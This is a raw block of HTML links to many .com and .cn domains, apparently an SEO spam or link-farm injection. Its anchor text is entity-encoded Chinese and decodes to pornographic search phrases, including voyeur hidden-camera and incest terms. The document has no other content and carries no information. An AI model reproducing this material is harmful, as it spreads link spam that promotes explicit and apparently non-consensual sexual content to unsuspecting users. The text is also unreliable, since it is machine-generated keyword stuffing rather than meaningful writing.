<a href="http://kangwangstone.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yanmouwm.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hfhtxd.cn" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://51thsl.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://yujiagong.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyrecool.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://51bos.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://copy360.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://miyao123.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://piyansz.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yaseline.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sdcaite.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yida988.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://happyws.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://jsdhl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://php668.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://taohui8.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zs1012.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://lhgl.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://kezukego.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://tjbrtd.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://zhaols.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://taibon.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://xadws.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://yameigou.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://yucaoyang.cn" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0mulu.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://navcta.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://oumeiri.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sgmyy.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nbrcz.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://laigufh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hbkksy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdguowang.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://decomz.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hamowell.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://ytlide.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mjjc123.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://juelipu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://gb8g.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dmmsp.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shhczm.com" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://stsbh.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://china-intimus.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://d12clan.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://89575555.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nts-hp.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anhuida.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dghonglai.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://jiabo188.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://hseic.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://minxieku.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://trustgsy.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hzbybl.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://yujiagong.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aimaistore.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://51collagen.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxcfwy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://yz-bd.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lsboot.com" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://shnjwz.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://stsbh.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sz-shield.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://php668.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
<a href="http://hne-park.com" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://sfdawan.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qsgmb.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taodingdan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://hbyypm.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://syshdh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://nananfc.com" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://yasuiji.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://veryec.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://tzxlw.cn" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://qtbjq.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://rong77.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://yingshibo.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://05e4.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://kszyqz.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://chinawingo.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51thsl.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mzjczs.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://meiyavip.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://aydwsp.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://xxyuda.com" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://jydey.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adspumps.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://91taoyou.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://bxzfz.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://sqrenai.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://haibinhl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://php668.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52choumei.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://lwpseed.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://haoniuren.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://668suv.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
